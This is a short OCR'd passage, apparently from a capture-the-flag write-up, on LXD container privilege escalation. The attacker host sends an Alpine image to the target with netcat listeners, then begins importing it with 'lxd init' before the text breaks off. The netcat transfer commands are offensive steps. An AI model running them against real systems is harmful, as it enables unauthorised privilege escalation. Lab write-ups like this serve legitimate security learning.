
consisting of
and
lxd.tar.xz
rootfs.squashfs
present in our
folder. Let’s transfer the
alpine
file over to the target machine:
# on target

nc -lvnp 8000 > lxd.tar.xz

nc -lvnp 8000 > rootfs.squashfs

# on attacker

nc 10.10.10.194 8000 < lxd.tar.xz

nc 10.10.10.194 8000 < rootfs.squashfs

# on both hosts to check if everything went fine

Then add the image on the target host:
lxd init  # on a fresh instance, you need to init, bu